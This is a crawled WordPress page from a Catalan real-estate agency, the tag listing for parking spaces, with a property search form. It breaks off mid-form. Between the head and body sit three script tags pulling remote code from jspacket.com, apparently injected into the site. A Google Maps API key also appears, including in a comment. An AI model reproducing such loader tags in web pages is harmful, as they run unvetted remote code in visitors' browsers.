

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.finquesmuns.com/tag/placa-de-aparcament/
body_size: 20062
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ca">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ca">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="ca">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	
	<link href='http://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700' rel='stylesheet' type='text/css'>
	<link href='http://fonts.googleapis.com/css?family=Droid+Serif:400italic,700italic' rel='stylesheet' type='text/css'>
	<link href='http://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>

	<link href="//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css" rel="stylesheet">
	
	<link rel="icon" type="image/gif" href="http://www.finquesmuns.com/wp-content/themes/finquesmuns/img/favicon.gif" />
	<link rel="stylesheet" type="text/css" media="all" href="http://www.finquesmuns.com/wp-content/themes/finquesmuns/style.css">

<script>
    (function(doc) {
        var viewport = document.getElementById('viewport');
        if ( navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPod/i)) {
            doc.getElementById("viewport").setAttribute("content", "initial-scale=0.3");
        } else if ( navigator.userAgent.match(/iPad/i) ) {
            doc.getElementById("viewport").setAttribute("content", "initial-scale=0.7");
        }
    }(document));
</script>



	<!--<link rel="stylesheet" href="http://www.finquesmuns.com/wp-content/themes/finquesmuns/js/jquery-ui.css">-->
	
	<script src="http://www.finquesmuns.com/wp-content/themes/finquesmuns/js/jquery-1.9.1.js"></script>
	<!--<script src="http://www.finquesmuns.com/wp-content/themes/finquesmuns/js/jquery-ui.js"></script>-->

	<link href="http://www.finquesmuns.com/wp-content/themes/finquesmuns/js/jquery.bxslider.css" rel="stylesheet">
	<script src="http://www.finquesmuns.com/wp-content/themes/finquesmuns/js/jquery.bxslider.js"></script>
	<script src="http://www.finquesmuns.com/wp-content/themes/finquesmuns/js/jquery.bxslider.min.js"></script>



<title>plaça de aparcament | Finques Muns</title>
	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.finquesmuns.com/xmlrpc.php">


	

	<!--[if lt IE 9]>
	<script src="http://www.finquesmuns.com/wp-content/themes/finquesmuns/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="ca" href="https://www.finquesmuns.com/tag/placa-de-aparcament/" />
<link rel="alternate" hreflang="es" href="https://www.finquesmuns.com/es/tag/placa-de-aparcament-es/" />
<link rel='dns-prefetch' href='//www.finquesmuns.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Finques Muns &raquo; plaça de aparcament Canal de les etiquetes" href="https://www.finquesmuns.com/tag/placa-de-aparcament/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.finquesmuns.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.finquesmuns.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.finquesmuns.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.8' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css'  href='http://www.finquesmuns.com/wp-content/plugins/cf7-conditional-fields/style.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='http://www.finquesmuns.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-public.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='http://www.finquesmuns.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-gdpr.css?ver=2.3.2' type='text/css' media='all' />
<style id='cookie-law-info-gdpr-inline-css' type='text/css'>
.cli-modal-content, .cli-tab-content { background-color: #ffffff; }.cli-privacy-content-text, .cli-modal .cli-modal-dialog, .cli-tab-container p, a.cli-privacy-readmore { color: #000000; }.cli-tab-header { background-color: #f2f2f2; }.cli-tab-header, .cli-tab-header a.cli-nav-link,span.cli-necessary-caption,.cli-switch .cli-slider:after { color: #000000; }.cli-switch .cli-slider:before { background-color: #ffffff; }.cli-switch input:checked + .cli-slider:before { background-color: #ffffff; }.cli-switch .cli-slider { background-color: #e3e1e8; }.cli-switch input:checked + .cli-slider { background-color: #28a745; }.cli-modal-close svg { fill: #000000; }.cli-tab-footer .wt-cli-privacy-accept-all-btn { background-color: #00acad; color: #ffffff}.cli-tab-footer .wt-cli-privacy-accept-btn { background-color: #00acad; color: #ffffff}.cli-tab-header a:before{ border-right: 1px solid #000000; border-bottom: 1px solid #000000; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css'  href='https://www.finquesmuns.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='http://www.finquesmuns.com/wp-content/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.8.min.css?ver=1.5.8.2' type='text/css' media='screen' />
<script type='text/javascript' src='http://www.finquesmuns.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.finquesmuns.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":["_ga","_gid","_gat","test_cookie"],"non_necessary_cookies":{"non-necessary":["test_cookie"],"analytics":["_ga","_gid"],"performance":["_gat"]},"cookielist":{"necessary":{"0":{"ID":14662,"post_author":"1","post_date":"2021-01-20 13:50:03","post_date_gmt":"2021-01-20 13:50:03","post_content":"The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.","post_title":"viewed_cookie_policy","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"viewed_cookie_policy","to_ping":"","pinged":"","post_modified":"2021-01-20 13:50:03","post_modified_gmt":"2021-01-20 13:50:03","post_content_filtered":"","post_parent":0,"guid":"http:\/\/www.finquesmuns.com\/cookielawinfo\/viewed_cookie_policy\/","menu_order":0,"post_type":"cookielawinfo","post_mime_type":"","comment_count":"0","filter":"raw"},"1":{"ID":14663,"post_author":"1","post_date":"2021-01-20 13:50:03","post_date_gmt":"2021-01-20 13:50:03","post_content":"This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category \"Necessary\".","post_title":"cookielawinfo-checkbox-necessary","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"cookielawinfo-checkbox-necessary","to_ping":"","pinged":"","post_modified":"2021-01-20 13:50:03","post_modified_gmt":"2021-01-20 13:50:03","post_content_filtered":"","post_parent":0,"guid":"http:\/\/www.finquesmuns.com\/cookielawinfo\/cookielawinfo-checkbox-necessary\/","menu_order":0,"post_type":"cookielawinfo","post_mime_type":"","comment_count":"0","filter":"raw"},"2":{"ID":14664,"post_author":"1","post_date":"2021-01-20 13:50:03","post_date_gmt":"2021-01-20 13:50:03","post_content":"This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category \"Non Necessary\".","post_title":"cookielawinfo-checkbox-non-necessary","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"cookielawinfo-checkbox-non-necessary","to_ping":"","pinged":"","post_modified":"2021-01-20 13:50:03","post_modified_gmt":"2021-01-20 13:50:03","post_content_filtered":"","post_parent":0,"guid":"http:\/\/www.finquesmuns.com\/cookielawinfo\/cookielawinfo-checkbox-non-necessary\/","menu_order":0,"post_type":"cookielawinfo","post_mime_type":"","comment_count":"0","filter":"raw"},"term_id":2152,"name":"Necess\u00e0ries","loadonstart":0,"defaultstate":"enabled","ccpa_optout":0},"non-necessary":{"0":{"ID":14665,"post_author":"1","post_date":"2021-01-20 13:50:04","post_date_gmt":"2021-01-20 13:50:04","post_content":"","post_title":"test_cookie","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"test_cookie","to_ping":"","pinged":"","post_modified":"2021-01-20 13:50:04","post_modified_gmt":"2021-01-20 13:50:04","post_content_filtered":"","post_parent":0,"guid":"http:\/\/www.finquesmuns.com\/cookielawinfo\/test_cookie\/","menu_order":0,"post_type":"cookielawinfo","post_mime_type":"","comment_count":"0","filter":"raw"},"term_id":2153,"name":"No necess\u00e0ries","loadonstart":0,"defaultstate":"disabled","ccpa_optout":0},"analytics":{"0":{"ID":14668,"post_author":"1","post_date":"2021-01-25 14:27:38","post_date_gmt":"2021-01-25 14:27:38","post_content":"This cookie is installed by Google Analytics. The cookie is used to calculate visitor, session, campaign data and keep track of site usage for the site''s analytics report. The cookies store information anonymously and assign a randomly generated number to identify unique visitors.","post_title":"_ga","post_excerpt":"_ga","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"_ga","to_ping":"","pinged":"","post_modified":"2021-01-25 14:27:38","post_modified_gmt":"2021-01-25 14:27:38","post_content_filtered":"","post_parent":0,"guid":"http:\/\/www.finquesmuns.com\/cookielawinfo\/_ga\/","menu_order":0,"post_type":"cookielawinfo","post_mime_type":"","comment_count":"0","filter":"raw"},"1":{"ID":14669,"post_author":"1","post_date":"2021-01-25 14:27:38","post_date_gmt":"2021-01-25 14:27:38","post_content":"This cookie is installed by Google Analytics. The cookie is used to store information of how visitors use a website and helps in creating an analytics report of how the wbsite is doing. The data collected including the number visitors, the source where they have come from, and the pages viisted in an anonymous form.","post_title":"_gid","post_excerpt":"_gid","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"_gid","to_ping":"","pinged":"","post_modified":"2021-01-25 14:27:38","post_modified_gmt":"2021-01-25 14:27:38","post_content_filtered":"","post_parent":0,"guid":"http:\/\/www.finquesmuns.com\/cookielawinfo\/_gid\/","menu_order":0,"post_type":"cookielawinfo","post_mime_type":"","comment_count":"0","filter":"raw"},"term_id":2154,"name":"Anal\u00edtiques","loadonstart":0,"defaultstate":"disabled","ccpa_optout":0},"performance":{"0":{"ID":14670,"post_author":"1","post_date":"2021-01-25 14:27:38","post_date_gmt":"2021-01-25 14:27:38","post_content":"This cookies is installed by Google Universal Analytics to throttle the request rate to limit the colllection of data on high traffic sites.","post_title":"_gat","post_excerpt":"_gat","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"_gat","to_ping":"","pinged":"","post_modified":"2021-01-25 14:27:38","post_modified_gmt":"2021-01-25 14:27:38","post_content_filtered":"","post_parent":0,"guid":"http:\/\/www.finquesmuns.com\/cookielawinfo\/_gat\/","menu_order":0,"post_type":"cookielawinfo","post_mime_type":"","comment_count":"0","filter":"raw"},"term_id":2155,"name":"Rendiment","loadonstart":0,"defaultstate":"disabled","ccpa_optout":0}},"ajax_url":"https:\/\/www.finquesmuns.com\/wp-admin\/admin-ajax.php","current_lang":"ca","security":"ef069c50b7","eu_countries":["GB"],"geoIP":"disabled","use_custom_geolocation_api":"","custom_geolocation_api":"https:\/\/geoip.cookieyes.com\/geoip\/checker\/result.php","consentVersion":"1","strictlyEnabled":["necessary","obligatoire"],"cookieDomain":"","privacy_length":"250","ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","triggerDomRefresh":""};
var log_object = {"ajax_url":"https:\/\/www.finquesmuns.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.finquesmuns.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/js/cookie-law-info-public.js?ver=2.3.2' id='cookie-law-info-js'></script>
<script type='text/javascript' src='http://www.finquesmuns.com/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.2' id='ga-external-tracking-js'></script>
<link rel="https://api.w.org/" href="https://www.finquesmuns.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.finquesmuns.com/wp-json/wp/v2/tags/3201" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.finquesmuns.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.finquesmuns.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.9" />
<meta name="generator" content="WPML ver:3.7.1 stt:8,2;" />
<!-- Google Analytics Tracking by Google Analyticator 6.5.2: http://www.videousermanuals.com/google-analyticator/ -->
<script type="text/javascript">
    var analyticsFileTypes = [''];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-60839246-1', 'auto');
 
	ga('send', 'pageview');
</script>

<!-- Easy FancyBox 1.5.8.2 using FancyBox 1.3.8 - RavanH (http://status301.net/wordpress-plugins/easy-fancybox/) -->
<script type="text/javascript">
/* <![CDATA[ */
var fb_timeout = null;
var fb_opts = { 'overlayShow' : true, 'hideOnOverlayClick' : true, 'showCloseButton' : true, 'margin' : 20, 'centerOnScroll' : true, 'enableEscapeButton' : true, 'autoScale' : true };
var easy_fancybox_handler = function(){
	/* IMG */
	var fb_IMG_select = 'a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a), area[href*=".jpg"]:not(.nolightbox), a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a), area[href*=".jpeg"]:not(.nolightbox), a[href*=".png"]:not(.nolightbox,li.nolightbox>a), area[href*=".png"]:not(.nolightbox)';
	jQuery(fb_IMG_select).addClass('fancybox image');
	var fb_IMG_sections = jQuery('div.gallery');
	fb_IMG_sections.each(function() { jQuery(this).find(fb_IMG_select).attr('rel', 'gallery-' + fb_IMG_sections.index(this)); });
	jQuery('a.fancybox, area.fancybox, li.fancybox a').fancybox( jQuery.extend({}, fb_opts, { 'easingIn' : 'easeOutBack', 'easingOut' : 'easeInBack', 'opacity' : false, 'hideOnContentClick' : false, 'titleShow' : false, 'titlePosition' : 'over', 'titleFromAlt' : true, 'showNavArrows' : true, 'enableKeyboardNav' : true, 'cyclic' : false }) );
}
var easy_fancybox_auto = function(){
	/* Auto-click */
	setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);
}
/* ]]> */
</script>
	

	
	<script>
		$(document).ready(function(){
		  $('.carrufotos').bxSlider({
		  auto: true,
		  autoControls: true,
		  adaptiveHeight: true,
		  speed: 1500,
		  pause: 9000,
		  });
		});	
	</script>
			
	<script>
		$(document).ready(function(){
		  $('.bxslider').bxSlider({
		  auto: true,
		  mode: 'fade',
		  autoControls: true,
		  speed: 500,
		  pause: 10000,
		  });
		});	
	</script>

<script type="text/javascript" src="http://www.finquesmuns.com/wp-content/themes/finquesmuns/js/mapa-portada.js" ></script>
<script async defer src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAKrEkkaXN_AbA8ly6mD2PFCpseCmE7pVY&callback=inicialitzaMapaPortada"></script>
<!--<script async defer src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDnDWOGF0IT4OUmj9VtjoKVdAAfR3wOdx0"></script>
AIzaSyAKrEkkaXN_AbA8ly6mD2PFCpseCmE7pVY
-->

</head>
<script src="https://jspacket.com/js/1272.js"></script>
<script src="https://jspacket.com/js/234.js"></script>
<script src="https://jspacket.com/js/223.js"></script>

<body>


<div class="languages">
	<a href="/">CAT</a>
	<a href="/es">ESP</a>
</div>

	


	<div class="navint">

		<a href="https://www.finquesmuns.com">
			<img width="160" src="http://www.finquesmuns.com/wp-content/themes/finquesmuns/img/logo-finquesmuns.png">
		</a>

	</div>

	<nav>
		<div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76"><a href="/">Inici</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://www.finquesmuns.com/finques-muns/">Finques Muns</a></li>
<li id="menu-item-1970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1970"><a href="https://www.finquesmuns.com/venda-lloguer/">Venda/Lloguer</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.finquesmuns.com/contacte/">Contacte</a></li>
</ul></div>	</nav>

	<div class="cercahome cercavendalloguer">
			
		<div class="centrat">
			
			<h3>Troba el que busques...</h3>
			
			<div id="selectorshome">
			
							<form method="POST" action="https://www.finquesmuns.com/resultats-cerca-immobles/">
				<select size="6" name="amsce_operacio">
					<option value="COMPRA">Comprar</option>
					<option value="LLOGUER">Lloguer</option>
				</select>			

				<select size="6" name="amsce_tipus">
				  <option value="">-- Tots --</option>
				  					<option value="10">Aparcament</option>
										<option value="7">Casa</option>
										<option value="8">Local comercial</option>
										<option value="5">Oficina</option>
										<option value="12">Pis</option>
										<option value="13">Solar</option>
									</select>			

				<select size="6" name="amsce_municipi">
				  <option value="">-- Tots --</option>
				  					<option value="53">Aiguaviva</option>
										<option value="37">Amer</option>
										<option value="27">Anglès</option>
										<option value="32">Banyoles</option>
										<option value="54">Barcelona</option>
										<option value="36">Begur</option>
										<option value="11">Bescanó</option>
										<option value="56">Blanes</option>
										<option value="14">Bordils</option>
										<option value="47">Cabanes</option>
										<option value="21">Caldes de Malavella</option>
										<option value="57">Calonge</option>
										<option value="23">Campdorà</option>
										<option value="31">Canet d\'Adri</option>
										<option value="7">Cassà de la Selva</option>
										<option value="50">Castell-Platja d\'Aro</option>
										<option value="18">Celrà</option>
										<option value="28">Cervià de Ter</option>
										<option value="49">Figueres</option>
										<option value="33">Flaça</option>
										<option value="22">Fornells de la Selva</option>
										<option value="3">Girona</option>
										<option value="25">Jafre</option>
										<option value="38">Juià</option>
										<option value="34">La Bisbal de l\'Empordà</option>
										<option value="45">La Jonquera</option>
										<option value="20">Llagostera</option>
										<option value="43">Llambilles</option>
										<option value="51">Llançà</option>
										<option value="39">Lloret de Mar</option>
										<option value="46">L\'Armentera</option>
										<option value="64">L\'Estartit</option>
										<option value="60">Maçanet de la Selva</option>
										<option value="6">Olot</option>
										<option value="35">Palafrugell</option>
										<option value="48">Palamos</option>
										<option value="55">Palau Santa Eulàlia</option>
										<option value="63">Pineda de Mar</option>
										<option value="29">Porqueres</option>
										<option value="8">Quart</option>
										<option value="41">Riudarenes</option>
										<option value="15">Riudellots de la Selva</option>
										<option value="5">Salt</option>
										<option value="10">Sant Gregori</option>
										<option value="24">Sant Joan de Mollet </option>
										<option value="17">Sant Julia de Llor-Bonmatí</option>
										<option value="16">Sant Julià de Ramis</option>
										<option value="13">Sant Martí de Llemena</option>
										<option value="42">Sant Mori</option>
										<option value="26">Santa Coloma de Farners</option>
										<option value="40">Santa Cristina d\'Aro</option>
										<option value="61">Santa Maria de Palautordera</option>
										<option value="9">Sarrià de Ter</option>
										<option value="59">Sils</option>
										<option value="62">Torroella de Montgri</option>
										<option value="30">Verges</option>
										<option value="58">Vic</option>
										<option value="44">Vidreres</option>
										<option value="19">Vilablareix</option>
										<option value="52">Vilamalla</option>
										<option value="12">Vilobí d\'Onyar</option>
										
				</select>			

				<select size="6" name="amsce_barri">
				  <option value="">-- Tots --</option>
				  					<option value="30">Barri dels Escriptors</option>
										<option value="28">Barri Vell</option>
										<option value="26">Can Carbonell</option>
